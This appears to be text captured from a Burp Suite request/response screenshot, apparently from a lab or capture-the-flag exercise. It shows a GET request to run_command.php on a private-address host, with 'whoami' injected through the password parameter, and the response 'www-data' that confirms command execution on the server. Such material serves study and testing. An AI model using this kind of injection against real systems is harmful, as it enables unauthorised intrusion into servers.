 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /run_command.php?username=test&password=whoami HTTP/1.1
2 Host: 192.168.1.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.1.110/login.html
9 Priority: u=0
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Feb 2025 06:11:34 GMT
3 Server: Apache/2.4.57 (Debian)
4 Content-Length: 20
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
www-data
10 </pre>